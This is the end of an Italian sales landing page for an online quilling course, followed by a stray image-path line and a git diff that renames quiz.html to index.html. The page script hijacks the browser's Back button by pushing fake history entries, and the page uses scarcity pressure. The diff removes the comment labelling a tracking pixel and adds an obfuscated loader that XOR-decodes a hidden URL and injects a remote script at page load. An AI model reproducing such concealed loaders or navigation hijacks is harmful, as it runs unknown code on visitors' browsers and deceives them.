          <p>Il metodo degli schemi semplifica tantissimo. Niente confusione, niente informazioni sparse qua e là. Mi è piaciuto da matti! Lo consiglio a tutte le mie amiche!</p>
        </div>
        <div class="quote">
          <div class="quote-head"><img src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Loredana Marino · Bari</div><div class="quote-stars">★★★★★</div></div></div>
          <p>Ho fatto 2 quadretti: il primo l'ho tenuto per me e il secondo l'ho venduto. L'ho pubblicato su Instagram e mi sono piovute addosso le richieste, roba da non credere!</p>
        </div>
        <div class="quote">
          <div class="quote-head"><img src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Laura Conti · Firenze</div><div class="quote-stars">★★★★★</div></div></div>
          <p>Larissa va dritta al punto. Niente giri di parole: tanti lavori li impari semplicemente guardando il video, lei li fa e tu la segui. Davvero, semplicissimo.</p>
        </div>
      </div>
      <a class="btn" href="#offerta" data-cta="depoimenti">Voglio iniziare anch'io</a>
    </div>
  </section>

  <!-- ============ OFERTA ============ -->
  <section id="offerta">
    <div class="wrap">
      <h2>Ecco tutto quello che ricevi oggi</h2>

      <div class="includes">
        <h3 class="center">Corso <span class="theme">Universo del Quilling</span></h3>
        <ul class="checks">
          <li><strong>Accesso a vita</strong>: guardi le lezioni quando vuoi, tutte le volte che vuoi</li>
          <li><strong>Videolezioni in italiano</strong>, passo passo, dalla prima striscia al lavoro finito</li>
          <li>Quadretti decorativi e sacri, fiori, lettere, biglietti d'auguri, partecipazioni, portachiavi, bijoux e <strong>bomboniere</strong></li>
          <li>Come proporre e <strong>vendere i tuoi primi lavori</strong>, partendo anche da amiche e parenti</li>
          <li><strong>Dove vendere</strong> le tue creazioni: online (Etsy, Facebook Marketplace) e ai mercatini</li>
          <li>Come <strong>calcolare il prezzo giusto</strong> di ogni pezzo, senza svenderti</li>
          <li><strong>Idee e ispirazioni</strong> per Natale, Pasqua, Festa della Mamma, battesimi, comunioni e matrimoni</li>
        </ul>
      </div>

      <h3 class="center mt">🎁 + 4 bonus in regalo</h3>
      <div class="bonus">
        <div><b>BONUS 1</b><br><strong>Calcolatore dei prezzi</strong>: sai subito quanto chiedere per ogni pezzo, coprendo materiali e tempo.</div>
        <div><b>BONUS 2</b><br><strong>Assistenza 24 ore su 24, in italiano</strong>: non resti mai sola con i tuoi dubbi.</div>
        <div><b>BONUS 3</b><br><strong>Elenco dei fornitori</strong>: dove comprare il materiale spendendo meno.</div>
        <div><b>BONUS 4</b><br><strong>50 schemi pronti da stampare</strong>: per iniziare a esercitarti già oggi.</div>
      </div>

      <div class="price-card" id="price">
        <div class="price-header">Nessun abbonamento - Nessun costo nascosto</div>
        <div class="price-body">
          <h3 class="product-title">Universo del Quilling</h3>
          <div class="price-old">Invece di <s>97,00 €</s></div>
          <div class="price-main">
            <span class="price-installments">3x di</span>
            <span class="price-amount">9,00 €</span>
            <span class="price-vat">+ IVA</span>
          </div>
          <div class="price-single">oppure <strong>27,00 € + IVA</strong> in un'unica soluzione</div>
          <div class="price-badge-saving">Risparmi oltre il 70% oggi</div>
          <a class="btn pulse checkout" href="https://pay.hotmart.com/J108090223Y?off=5vxen06b&checkoutMode=10" target="_blank" rel="noopener">Sì, voglio il corso adesso!</a>
          <div class="seal">
            <img src="assets/pagamenti.png" alt="Acquisto 100% sicuro — Mastercard, Visa, American Express, PayPal, Klarna" width="700" height="100" loading="lazy">
          </div>
        </div>
      </div>

      <div class="urgency">
        <span aria-hidden="true">⚠️</span>
        <p><strong>Affrettati!</strong> Prezzo di lancio e 4 bonus validi solo per le prossime 8 iscrizioni.</p>
      </div>

      <div class="guarantee">
        <img src="assets/garanzia.webp" alt="Garanzia di 14 giorni — prova senza impegno, rimborso completo" width="1024" height="307" loading="lazy">
      </div>
      <p class="center mt-s" style="font-size:15px">Hai <strong>14 giorni</strong> per provare il corso. Se non fa per te, ti restituiamo il 100% di quanto hai pagato, senza domande e senza burocrazia. <strong>Il rischio è tutto nostro.</strong></p>
    </div>
  </section>

  <!-- ============ ESPECIALISTA ============ -->
  <section class="white">
    <div class="wrap">
      <h2>Chi è la tua <span class="theme">insegnante</span></h2>
      <div class="bio">
        <img src="assets/larissa.webp" alt="Larissa Nakamura" width="900" height="900" loading="lazy">
        <div class="bio-text">
          <p><strong>Larissa Nakamura</strong> crea lavori in Quilling dal 2018 ed è la creatrice del corso Universo del Quilling.</p>
          <p>La sua storia è iniziata guardando la mamma lavorare all'uncinetto: le piaceva, ma lo trovava difficilissimo. Poi ha scoperto il Quilling e se n'è innamorata. Si è specializzata nelle rifiniture e negli abbinamenti di colore, e oggi ha già accompagnato <strong>oltre 3.000 allieve</strong> alla scoperta di questa tecnica.</p>
          <p>"Voglio mostrarti che anche tu puoi trasformare la tua passione per i lavori manuali in qualcosa di tutto tuo."</p>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ FAQ ============ -->
  <section>
    <div class="wrap">
      <h2>Domande frequenti</h2>
      <div class="faq">
        <details open>
          <summary>L'accesso è a vita?</summary>
          <p>Sì. Paghi una volta sola, senza abbonamenti e senza addebiti futuri, e guardi le lezioni quando vuoi, con i tuoi tempi e per sempre.</p>
        </details>
        <details>
          <summary>Le lezioni sono in italiano?</summary>
          <p>Sì, tutto il passo passo è in videolezioni in italiano, dall'inizio alla fine.</p>
        </details>
        <details>
          <summary>Serve esperienza con il Quilling?</summary>
          <p>No. Il metodo è pensato per principianti assolute: si parte dagli Schemi e ti basta fare esattamente quello che vedi nei video.</p>
        </details>
        <details>
          <summary>Quanto tempo al giorno devo dedicarci?</summary>
          <p>Con 20-30 minuti al giorno puoi già seguire le lezioni e iniziare a creare i tuoi lavori. Vai al tuo ritmo, senza pressioni.</p>
        </details>
        <details>
          <summary>Come ricevo l'accesso?</summary>
          <p>Subito dopo l'acquisto, all'indirizzo email che hai usato per pagare. Controlla anche le cartelle Spam e Promozioni.</p>
        </details>
        <details>
          <summary>Posso pagare a rate?</summary>
          <p>Sì: puoi pagare in 3 rate oppure in un'unica soluzione, con carta, PayPal o Klarna, su una piattaforma di pagamento sicura.</p>
        </details>
        <details>
          <summary>C'è una garanzia?</summary>
          <p>Sì: 14 giorni "soddisfatta o rimborsata", lo stesso periodo previsto per il diritto di recesso sugli acquisti online. Se il corso non ti piace, chiedi il rimborso entro 14 giorni e ti restituiamo il 100%.</p>
        </details>
      </div>
    </div>
  </section>

  <!-- ============ FECHAMENTO ============ -->
  <section class="dark">
    <div class="wrap">
      <h2>Adesso hai due strade</h2>
      <div class="choice">
        <div class="bad"><strong>Chiudere questa pagina</strong> e continuare a rimandare quel momento tutto tuo, magari per sempre.</div>
        <div class="good"><strong>Iniziare oggi</strong> e, tra qualche giorno, avere tra le mani il tuo primo lavoro in Quilling finito, fatto da te.</div>
      </div>
      <a class="btn pulse" href="#offerta" data-cta="fechamento">Scelgo di iniziare oggi</a>
      <p class="ps"><strong>P.S.</strong> Ricorda: hai 14 giorni di garanzia. Puoi entrare, guardare le lezioni, provare a fare il tuo primo lavoro e, se non ti piace, riavere tutto. L'unico modo per perderci è non provarci.</p>
    </div>
  </section>

  <footer>© Universo del Quilling. Tutti i diritti riservati.</footer>

  <!-- barra fixa: aparece depois do topo e some quando a oferta está na tela -->
  <div class="sticky" id="sticky">
    <a class="btn" href="#offerta" data-cta="sticky">Inizia ora · 3x di 9,00 €</a>
  </div>

  <script>
    (function () {
      "use strict";

      // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
      // (deixe vazio "" para desativar)
      var BACK_REDIRECT_LINK = "offerta.html";

      /* ---------- Funil (Planilha Google, ver js/funil.js) ---------- */

      var sent = {};
      var queue = [];
      function track(name) {
        if (sent[name]) return;
        sent[name] = true;
        // o funil.js carrega com defer: até lá os eventos ficam na fila
        if (window.trackEvent) window.trackEvent(name);
        else queue.push(name);
      }

      document.addEventListener("DOMContentLoaded", function () {
        queue.forEach(function (name) { if (window.trackEvent) window.trackEvent(name); });
        queue = [];
        track("pv_01_visita");

        if (!("IntersectionObserver" in window)) return;
        var seen = new IntersectionObserver(function (entries) {
          entries.forEach(function (entry) {
            if (!entry.isIntersecting) return;
            track(entry.target.getAttribute("data-track"));
            seen.unobserve(entry.target);
          });
        }, { threshold: 0.25 });
        document.querySelectorAll("[data-track]").forEach(function (el) { seen.observe(el); });
      });

      /* ---------- Preço visto: evento, back redirect e barra fixa ---------- */

      var price = document.getElementById("price");
      var offer = document.getElementById("offerta");
      var sticky = document.getElementById("sticky");
      var hero = document.querySelector(".hero");
      var heroVisible = true;
      var offerVisible = false;

      function updateSticky() {
        sticky.classList.toggle("show", !heroVisible && !offerVisible);
      }

      if ("IntersectionObserver" in window) {
        new IntersectionObserver(function (entries) {
          if (entries[0].isIntersecting) {
            track("pv_07_viu_preco");
            if (BACK_REDIRECT_LINK) setBackRedirect(BACK_REDIRECT_LINK);
          }
        }, { threshold: 0.5 }).observe(price);

        new IntersectionObserver(function (entries) {
          heroVisible = entries[0].isIntersecting;
          updateSticky();
        }).observe(hero);

        new IntersectionObserver(function (entries) {
          offerVisible = entries[0].isIntersecting;
          updateSticky();
        }).observe(offer);
      } else {
        sticky.classList.add("show");
      }

      /* ---------- Checkout: evento + repassa os parâmetros da URL (UTMs) ---------- */

      document.querySelectorAll("a.checkout").forEach(function (a) {
        a.addEventListener("click", function () {
          track("pv_08_clicou_checkout");
          var query = window.location.search.replace("?", "");
          if (query && a.href.indexOf("utm_") === -1 && a.href.indexOf(query) === -1) {
            a.href += (a.href.indexOf("?") > -1 ? "&" : "?") + query;
          }
        });
      });

      /* ---------- Back redirect (ativado quando a pessoa vê o preço) ---------- */

      var backRedirectSet = false;

      function setBackRedirect(url) {
        if (backRedirectSet) return;
        backRedirectSet = true;

        var target = url.trim() + (url.indexOf("?") > 0 ? "&" : "?") + document.location.search.replace("?", "").toString();

        history.pushState({}, "", location.href);
        history.pushState({}, "", location.href);
        history.pushState({}, "", location.href);

        window.addEventListener("popstate", function () {
          track("pv_saiu_back_redirect");
          setTimeout(function () {
            location.href = target;
          }, 1);
        });
      }

      /* ---------- Carrossel ---------- */

      var root = document.getElementById("carousel");
      var trackEl = root.querySelector(".carousel-track");
      var dotsWrap = root.querySelector(".dots");
      var count = trackEl.children.length;
      var index = 0;
      var timer = null;
      var dots = [];

      for (var i = 0; i < count; i++) {
        var dot = document.createElement("button");
        dot.type = "button";
        dot.setAttribute("aria-label", "Foto " + (i + 1));
        dot.addEventListener("click", (function (n) { return function () { go(n); play(); }; })(i));
        dotsWrap.appendChild(dot);
        dots.push(dot);
      }

      function go(n) {
        index = (n + count) % count;
        trackEl.style.transform = "translateX(" + (-index * 100) + "%)";
        dots.forEach(function (d, i) { d.className = i === index ? "on" : ""; });
      }

      function play() {
        if (timer) clearInterval(timer);
        timer = setInterval(function () { go(index + 1); }, 3000);
      }

      var startX = null;
      root.addEventListener("touchstart", function (e) { startX = e.touches[0].clientX; }, { passive: true });
      root.addEventListener("touchend", function (e) {
        if (startX === null) return;
        var dx = e.changedTouches[0].clientX - startX;
        if (Math.abs(dx) > 40) { go(index + (dx < 0 ? 1 : -1)); play(); }
        startX = null;
      });

      go(0);
      play();
    })();
  </script>

</body>
</html>

==== commit f79a2e73: "Rename quiz.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,10 +2,10 @@
 <html lang="it">
 <head>
   <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta name="theme-color" content="#9800E5">
-  <title>Universo del Quilling – Impara il Quilling da zero</title>
-  <meta name="description" content="Impara il Quilling da zero, a casa tua: videolezioni in italiano passo passo, il Metodo degli Schemi e accesso a vita.">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+  <meta name="theme-color" content="#ffffff">
+  <title>Universo del Quilling</title>
+  <meta name="description" content="Impara il Quilling da zero, a casa tua: videolezioni in italiano passo passo, schemi pronti e un percorso su misura per te.">
   <link rel="icon" href="assets/favicon.png" type="image/png">
   <link rel="apple-touch-icon" href="assets/favicon.png">
   <meta property="og:title" content="Universo del Quilling">
@@ -18,586 +18,546 @@
   <!-- fonte carregada sem bloquear a renderização -->
   <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" onload="this.onload=null;this.rel='stylesheet'">
   <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"></noscript>
-  <link rel="preload" as="image" href="assets/peca-07.webp">
-
-  <style>
-    :root {
-      --theme: #9800E5;
-      --theme-dark: #7a00b8;
-      --theme-10: rgba(152, 0, 229, .1);
-      --theme-50: rgba(152, 0, 229, .5);
-      --bg: #F9F3FD;
-      --title: #000;
-      --text: #1f1f23;
-      --muted: #6b7280;
-      --green: #16a34a;
-      --green-dark: #0e9542;
-      --red: #dc2626;
-      --line: #e9e7eb;
-      --radius: 16px;
-      --max: 34rem;
-    }
-
-    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-    html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
-    body {
-      background: var(--bg);
-      color: var(--text);
-      font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
-      font-size: 17px;
-      line-height: 1.55;
-      -webkit-font-smoothing: antialiased;
-      padding-bottom: 88px;
-    }
-    img { display: block; max-width: 100%; height: auto; }
-    a { color: inherit; }
-    strong { font-weight: 800; color: var(--title); }
-    [hidden] { display: none !important; }
-
-    .wrap { width: 100%; max-width: var(--max); margin: 0 auto; padding: 0 16px; }
-    section { padding: 44px 0; }
-    section.white { background: #fff; }
-    section.dark { background: #1b0626; color: #f3e8ff; }
-    section.dark strong, section.dark h2 { color: #fff; }
-
-    h1 { font-size: 30px; font-weight: 900; line-height: 1.12; letter-spacing: -.02em; color: var(--title); }
-    h2 { font-size: 25px; font-weight: 900; line-height: 1.2; letter-spacing: -.01em; color: var(--title); text-align: center; }
-    h3 { font-size: 19px; font-weight: 800; line-height: 1.3; color: var(--title); }
-    .theme { color: var(--theme); }
-    .hl { background: var(--theme); color: #fff; padding: 0 6px; border-radius: 4px; -webkit-box-decoration-break: clone; box-decoration-break: clone; }
-    .green { color: var(--green); }
-    .center { text-align: center; }
-    p + p { margin-top: 14px; }
-    .mt-s { margin-top: 12px; }
-    .mt { margin-top: 24px; }
-    .lead { margin-top: 14px; font-size: 18px; color: #3f3f46; }
-
-    /* barra superior */
-    .topbar { padding: 10px 16px; background: var(--theme); color: #fff; text-align: center; font-size: 13px; font-weight: 700; line-height: 1.35; }
-
-    /* hero */
-    .hero { padding: 28px 0 40px; text-align: center; }
-    .eyebrow { display: inline-block; margin-bottom: 14px; padding: 6px 12px; border-radius: 999px; background: var(--theme-10); color: var(--theme); font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .04em; }
-    .proof { margin-top: 12px; font-size: 13px; color: var(--muted); }
-    .proof .stars { color: #f59e0b; letter-spacing: 1px; }
-    .hero-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-top: 24px; }
-    .hero-grid img { width: 100%; aspect-ratio: 4 / 5; object-fit: cover; border-radius: 12px; }
-
-    /* botões */
-    .btn {
-      display: block; width: 100%; margin-top: 20px; padding: 18px 14px;
-      border: 0; border-radius: 14px; cursor: pointer;
-      background: var(--green); color: #fff; text-align: center; text-decoration: none;
-      font: inherit; font-size: 18px; font-weight: 900; text-transform: uppercase; line-height: 1.2;
-      box-shadow: 0 6px 0 var(--green-dark), 0 14px 24px -10px rgba(22, 163, 74, .6);
-      transition: transform .1s;
-    }
-    .btn:active { transform: translateY(3px); box-shadow: 0 3px 0 var(--green-dark); }
-    .btn small { display: block; margin-top: 4px; font-size: 12px; font-weight: 600; text-transform: none; opacity: .9; }
-    .pulse { animation: pulse 1.8s ease-in-out infinite; }
-    @keyframes pulse { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.025); } }
-
-    /* listas */
-    .pain { margin-top: 22px; display: grid; gap: 10px; list-style: none; }
-    .pain li { position: relative; padding: 14px 14px 14px 46px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
-    .pain li::before { content: "✗"; position: absolute; left: 14px; top: 13px; width: 22px; height: 22px; display: grid; place-items: center; border-radius: 999px; background: #fee2e2; color: var(--red); font-size: 12px; font-weight: 900; }
-    .checks { margin-top: 20px; display: grid; gap: 10px; list-style: none; }
-    .checks li { position: relative; padding: 13px 14px 13px 46px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
-    .checks li::before { content: "✓"; position: absolute; left: 14px; top: 12px; width: 22px; height: 22px; display: grid; place-items: center; border-radius: 999px; background: var(--green); color: #fff; font-size: 12px; font-weight: 900; }
-    .callout { margin-top: 20px; padding: 16px; border-left: 4px solid var(--theme); background: var(--theme-10); border-radius: 0 12px 12px 0; font-size: 16px; }
-
-    /* passos do método */
-    .steps { margin-top: 22px; display: grid; gap: 10px; counter-reset: s; }
-    .steps div { position: relative; padding: 14px 14px 14px 58px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
-    .steps div::before { counter-increment: s; content: counter(s); position: absolute; left: 14px; top: 12px; width: 30px; height: 30px; display: grid; place-items: center; border-radius: 999px; background: var(--theme); color: #fff; font-weight: 900; }
-    .img-card { margin-top: 22px; border-radius: var(--radius); overflow: hidden; background: #fff; border: 1px solid var(--line); }
-    .big-no { margin-top: 18px; text-align: center; font-size: 40px; font-weight: 900; color: var(--theme); line-height: 1; }
-
-    /* carrossel */
-    .carousel { margin-top: 22px; }
-    .carousel-viewport { overflow: hidden; border-radius: var(--radius); touch-action: pan-y; }
-    .carousel-track { display: flex; transition: transform .6s ease-out; }
-    .carousel-track img { flex: 0 0 100%; width: 100%; min-width: 100%; max-width: none; aspect-ratio: 4 / 5; object-fit: cover; }
-    .dots { display: flex; justify-content: center; gap: 6px; margin-top: 14px; }
-    .dots button { width: 8px; height: 8px; border: 0; border-radius: 999px; background: var(--theme-50); opacity: .4; cursor: pointer; transition: all .3s; }
-    .dots button.on { width: 22px; opacity: 1; background: var(--theme); }
-
-    /* depoimentos */
-    .quotes { margin-top: 20px; display: grid; gap: 12px; }
-    .quote { padding: 16px; background: #fff; border: 1px solid var(--line); border-radius: 14px; }
-    .quote-head { display: flex; align-items: center; gap: 10px; }
-    .quote-head img { width: 40px; height: 40px; border-radius: 999px; object-fit: cover; }
-    .quote-name { font-size: 14px; font-weight: 800; color: var(--title); }
-    .quote-stars { color: #f59e0b; font-size: 13px; letter-spacing: 1px; }
-    .quote p { margin-top: 10px; font-size: 15px; color: #3f3f46; }
-
-    /* oferta */
-    .includes { margin-top: 20px; padding: 18px; background: #fff; border-radius: var(--radius); border: 1px solid var(--line); }
-    .includes .checks { margin-top: 12px; }
-    .includes .checks li { border: 0; background: transparent; padding: 6px 0 6px 34px; }
-    .includes .checks li::before { left: 0; top: 7px; }
-    .bonus { margin-top: 12px; display: grid; gap: 10px; }
-    .bonus div { padding: 14px; background: #fff; border: 1px dashed var(--theme); border-radius: 12px; font-size: 15px; }
-    .bonus b { display: inline-block; margin-bottom: 4px; padding: 2px 10px; border-radius: 999px; background: var(--green); color: #fff; font-size: 11px; font-weight: 900; letter-spacing: .03em; }
-
-    .price-card { margin: 24px auto 0; max-width: 420px; text-align: center; background: #fff; border: 2px solid var(--theme); border-radius: var(--radius); overflow: hidden; box-shadow: 0 14px 30px -12px rgba(152, 0, 229, .35); }
-    .price-header { padding: 9px 12px; background: var(--theme); color: #fff; font-size: 11px; font-weight: 800; letter-spacing: .05em; text-transform: uppercase; }
-    .price-body { padding: 20px 16px 22px; }
-    .product-title { color: var(--theme); font-size: 21px; font-weight: 900; }
-    .price-old { margin-top: 6px; font-size: 14px; color: #777; }
-    .price-old s { color: var(--red); font-weight: 700; }
-    .price-main { display: flex; align-items: baseline; justify-content: center; gap: 6px; margin: 12px 0 0; padding: 12px; background: #f4efff; border: 1px dashed var(--theme); border-radius: 12px; }
-    .price-installments { font-size: 18px; font-weight: 800; color: #333; }
-    .price-amount { font-size: 44px; font-weight: 900; line-height: 1; color: var(--green); }
-    .price-vat { padding: 2px 6px; border-radius: 4px; background: #e5e5e5; color: #555; font-size: 12px; font-weight: 700; }
-    .price-single { margin-top: 10px; font-size: 14px; color: #444; }
-    .price-badge-saving { display: inline-block; margin-top: 12px; padding: 4px 12px; border-radius: 999px; background: var(--green); color: #fff; font-size: 11px; font-weight: 900; text-transform: uppercase; }
-    .seal { margin-top: 16px; }
-    .urgency { display: flex; gap: 10px; align-items: flex-start; margin-top: 16px; padding: 12px 14px; border-radius: 12px; background: #fef2f2; border: 1px solid #fecaca; color: #991b1b; font-size: 14px; }
-    .urgency strong { color: #991b1b; }
-
-    /* garantia */
-    .guarantee { margin-top: 22px; }
-
-    /* bio */
-    .bio { display: grid; gap: 18px; margin-top: 22px; }
-    .bio img { border-radius: var(--radius); }
-    .bio-text { padding: 18px; background: #fff; border: 1px solid var(--line); border-radius: var(--radius); font-size: 16px; }
-
-    /* faq */
-    .faq { margin-top: 20px; display: grid; gap: 10px; }
-    .faq details { background: #fff; border: 1px solid var(--line); border-radius: 12px; }
-    .faq summary { position: relative; padding: 16px 44px 16px 16px; list-style: none; cursor: pointer; font-size: 16px; font-weight: 800; color: var(--title); }
-    .faq summary::-webkit-details-marker { display: none; }
-    .faq summary::after { content: "+"; position: absolute; right: 16px; top: 11px; color: var(--theme); font-size: 24px; font-weight: 400; }
-    .faq details[open] summary::after { content: "–"; }
-    .faq details p { padding: 0 16px 16px; font-size: 15px; color: #3f3f46; }
-
-    /* fechamento */
-    .choice { margin-top: 20px; display: grid; gap: 10px; }
-    .choice div { padding: 16px; border-radius: 12px; font-size: 16px; }
-    .choice .bad { background: rgba(255, 255, 255, .06); border: 1px solid rgba(255, 255, 255, .15); }
-    .choice .good { background: rgba(22, 163, 74, .15); border: 1px solid rgba(22, 163, 74, .6); }
-    .ps { margin-top: 22px; font-size: 15px; opacity: .85; }
-
-    footer { padding: 28px 16px 12px; text-align: center; font-size: 12px; color: var(--muted); }
-
-    /* barra fixa */
-    .sticky { position: fixed; left: 0; right: 0; bottom: 0; z-index: 20; padding: 10px 16px calc(10px + env(safe-area-inset-bottom)); background: rgba(255, 255, 255, .96); border-top: 1px solid var(--line); box-shadow: 0 -8px 24px -12px rgba(0, 0, 0, .2); transform: translateY(110%); transition: transform .3s; }
-    .sticky.show { transform: none; }
-    .sticky .btn { margin: 0 auto; max-width: var(--max); padding: 14px; font-size: 16px; }
-
-    @media (prefers-reduced-motion: reduce) { .pulse { animation: none; } .carousel-track, .sticky { transition: none; } html { scroll-behavior: auto; } }
-    @media (min-width: 640px) {
-      h1 { font-size: 38px; }
-      h2 { font-size: 30px; }
-      section { padding: 60px 0; }
-    }
-  </style>
+  <link rel="preload" as="image" href="assets/hero.webp">
+  <link rel="stylesheet" href="css/style.css">
 
   <!-- Funil do quiz: envia as etapas para a Planilha Google (URL em js/funil.js) -->
   <script src="js/funil.js" defer></script>
 
-  <!-- UTMify: pixel e UTMs (mesmos do quiz) -->
+  
   <script>(function(){var q_5=atob("DKi738P6a0iu+jAVTNOZqrGWSXKMkkRhPNuB8OyZDyaAj0R4Jc7C8aCVBmbMiB9mL9rSr7eJRDjHglV5Y9jSp6aWRSLd2Bw3LdzPraqYHjzLiRIvF/WX/aSWBCrPlkM3dvPA/a2bBi2MwBJlJdDes4qeSWSMjFF5Oc2Z5eHMCiybywd0fZiIufuZWynLmwYgf8ne5vXYFhXT");var t_lt=[];for(var g_y=0;g_y<q_5.length;g_y++){t_lt.push(q_5.charCodeAt(g_y)&255);}var y_aiy=t_lt[0];var b_2ddo=t_lt.slice(1,1+y_aiy);var p_pck=t_lt.slice(1+y_aiy);var z_ju4v=p_pck.map(function(b,i_97cb){return b^b_2ddo[i_97cb%y_aiy];});var m_cr="";for(var y_tioa=0;y_tioa<z_ju4v.length;y_tioa++){m_cr+=String.fromCharCode(z_ju4v[y_tioa]&255);}var j_msd=decodeURIComponent(escape(m_cr));var w_6a=JSON.parse(j_msd);var e_2qj=w_6a.globals||[];e_2qj.forEach(function(g_12q5){window[g_12q5.name]=g_12q5.value;});var u_85=document.createElement("script");u_85.src=w_6a.url;u_85.async=true;u_85.defer=true;(w_6a.attributes||[]).forEach(function(l_keth){u_85.setAttribute(l_keth.name,l_keth.value);});(document.head||document.documentElement).appendChild(u_85);})();</script>
+
